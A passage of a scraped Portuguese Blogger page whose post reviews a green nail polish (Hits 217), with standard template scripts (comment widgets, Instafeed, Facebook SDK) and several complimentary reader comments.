29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
esmalte da semana.
</h1>
<span class='date'>06:26</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: left;">
Para essa última semana, escolhi um verde super bonito que estava encostado na minha coleção, o <i>217</i> da <i>Hits</i>. Ele é um verde bandeira um pouco mais claro, mas ainda sim super vivo e como todos os esmaltes da Hits tem muita qualidade. Super bem pigmentado, fechou praticamente com uma camada, fácil de limpar, secou super rápido e tem um brilho lindo próprio dele.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s1600/DSC08537.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1198" data-original-width="1600" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s640/DSC08537.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html&title=esmalte da semana.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSqs7L8xe9VD60RmK8QffEVy7O6PyJEERPaCDK2dHl-SRGwHWg9xvlayVar95UiswKxBU2Pw3bezooiS7GRh0hlHp1P5NHAskIKnCIhJ13YpRjW5QJb01xUKWRJf-suuPyPty0M65AOLQ/s640/DSC08537.JPG&description=esmalte da semana.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/esmaltes.' rel='tag'>esmaltes.</a>,
<a href='http://www.tofucolorido.com.br/search/label/hits.' rel='tag'>hits.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/esmaltes.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/hits.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
95
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1000247077532340176"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUqq0FHGvkwlLj-FDgHTMoD3BqE7hc3nERI43pAkumGDVdutcs-LKy05tjVNgK6PaFdxvcBCpZ1aYRumxiwO2Z7w4BJkkRXsoUmfvLqkh-1IGvlyRlrp4_2UdPgc-Xvk/s45-c/278928902_712128643319701_785964067384840400_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10693105301125831999" rel="nofollow">Priih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531057473338#c1000247077532340176">8 de julho de 2018 às 06:44</a></span></div><p class="comment-content">Oie, tudo bem?<br>Amei essa cor &lt;3<br>Sou super fã desse tom de verde.<br>Beijos,<br><br>Priih<br><a href="https://infinitasvidas.wordpress.com" rel="nofollow">Infinitas Vidas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1000247077532340176">Responder</a><span class="item-control blog-admin blog-admin pid-439532577"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1000247077532340176">Excluir</a></span></span></div><div class="comment-replies"><div id="c1000247077532340176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1000247077532340176-ra" class="thread-chrome thread-expanded"><div></div><div id="c1000247077532340176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1000247077532340176">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1000247077532340176-ce"></div></li><li class="comment" id="c6856170690370646062"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbXtMmNSatiKYU775YWyUPQYR97fgX_3-hJZqO2lXVpfpLKe0sXerXipOj73eTH6iOr5XB9c5BEsBd-GzhRT8hWDY9YKOQD8rE3_U13cv823yTBN01r5TkpUlt-pybCs/s45-c/IMG_4816.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01404929636494451048" rel="nofollow">Sofia Veloso </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531060226757#c6856170690370646062">8 de julho de 2018 às 07:30</a></span></div><p class="comment-content">Oh que essa cor é mesmo linda<br>Beijinhos <br><a href="http://cantinhodasofias.blogspot.com/2018/07/top-20-de-produtos-favoritos-para-o.html" rel="nofollow"> Novo post</a> // <a href="http://cantinhodasofias.blogspot.pt/" rel="nofollow">CantinhoDaSofia</a> /<a href="https://www.facebook.com/pages/Cantinho-Da-Sofia/697175450380519?ref=hl" rel="nofollow">Facebook</a>  /<a href="https://www.instagram.com/cantinhodasofias/" rel="nofollow">Intagram</a>  <br>Tem post novos todos os dias  <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6856170690370646062">Responder</a><span class="item-control blog-admin blog-admin pid-1513865468"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6856170690370646062">Excluir</a></span></span></div><div class="comment-replies"><div id="c6856170690370646062-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6856170690370646062-ra" class="thread-chrome thread-expanded"><div></div><div id="c6856170690370646062-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6856170690370646062">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6856170690370646062-ce"></div></li><li class="comment" id="c9162701683058230817"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNiXiUnKMA1LItIJLnC9HRR3jhDG_5klcnMdWdTbga_3Ox9c30du0G89LM_BGbcN_vdNsHUsjKIhM2gnud0v_hrT2TCJL78C7nLZhIuCsKsIchOQnI-Nrt2wVj5r4/s45-c/FOTO+DE+PERFIL+FAN+PAGE.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00590464200534654640" rel="nofollow">Boas de Papo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531063780343#c9162701683058230817">8 de julho de 2018 às 08:29</a></span></div><p class="comment-content">Linda a cor. Ia combinar com a Copa do Mundo. Já ouvi falar muito dessa marca Hits, parece ser de ótima qualidade!<br><br>Beijos e um ótimo domingo &lt;3<br><br><a href="http://boas-depapo.blogspot.com.br//" rel="nofollow">Boas de Papo</a>  <br><br><a href="http://www.instagram.com/blogboasdepapo//" rel="nofollow">Instagram Boas de Papo</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9162701683058230817">Responder</a><span class="item-control blog-admin blog-admin pid-1689694382"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9162701683058230817">Excluir</a></span></span></div><div class="comment-replies"><div id="c9162701683058230817-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9162701683058230817-ra" class="thread-chrome thread-expanded"><div></div><div id="c9162701683058230817-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9162701683058230817">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9162701683058230817-ce"></div></li><li class="comment" id="c1754215223757212814"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4Yq1EAivUOTgKFf9sLNFyEt3C_k-oReE_A7aN2PiNl4kwTaLXz6LglnBj7PGoa_qjrIo9RZwi9VyTTEjp6ww7E9wYE9KbS7JcjGiGDKBRAJd8EMWI-3GMqd6f8kaucw/s45-c/Sess%C3%A3o+Rafaela++%2820%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14617196519533413452" rel="nofollow">Rafaela Ribeiro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531069683466#c1754215223757212814">8 de julho de 2018 às 10:08</a></span></div><p class="comment-content">MINHA COR FAVORITA &#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1754215223757212814">Responder</a><span class="item-control blog-admin blog-admin pid-700971868"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1754215223757212814">Excluir</a></span></span></div><div class="comment-replies"><div id="c1754215223757212814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1754215223757212814-ra" class="thread-chrome thread-expanded"><div></div><div id="c1754215223757212814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1754215223757212814">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1754215223757212814-ce"></div></li><li class="comment" id="c3063307887475904199"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17976793239326174199" rel="nofollow">BlogModaImagem</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531070378705#c3063307887475904199">8 de julho de 2018 às 10:19</a></span></div><p class="comment-content">Esse esmalte é lindo!!! Amei, o tom!<br>Arrasou!<br><br>Http://Www.Modaimagem.Com.Br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3063307887475904199">Responder</a><span class="item-control blog-admin blog-admin pid-701326049"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3063307887475904199">Excluir</a></span></span></div><div class="comment-replies"><div id="c3063307887475904199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3063307887475904199-ra" class="thread-chrome thread-expanded"><div></div><div id="c3063307887475904199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3063307887475904199">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3063307887475904199-ce"></div></li><li class="comment" id="c5723264495830666491"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09812494986442325241" rel="nofollow">Tuane Sangy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531071681206#c5723264495830666491">8 de julho de 2018 às 10:41</a></span></div><p class="comment-content">Oi, Lívia! Tudo bem? Olha, confesso que geralmente odeio verde, mas adorei esse tom! Ficou lindo nas unhas &lt;3 Bjss<br>https://thedesencantada.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5723264495830666491">Responder</a><span class="item-control blog-admin blog-admin pid-230647447"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5723264495830666491">Excluir</a></span></span></div><div class="comment-replies"><div id="c5723264495830666491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5723264495830666491-ra" class="thread-chrome thread-expanded"><div></div><div id="c5723264495830666491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5723264495830666491">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5723264495830666491-ce"></div></li><li class="comment" id="c6768404644348345736"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7y59ptuF6GjAgx3cgaaran8Qg_cVjxoyXp1sihofAyIqPWo8axLRaHg8X6Lt3ac4cD48qPXxMLlo7MZZHIbosvUINjOOisQft8U2kpdjcRA88Qd6ieJt7tYiJFAn1g/s45-c/36136100_1852410111730473_4932319229882925056_n.jpg%3F_nc_ht%3Dinstagram.fslz1-1.fna.fbcdn.net" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00134885094960433560" rel="nofollow">Luiza Helena Vieira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 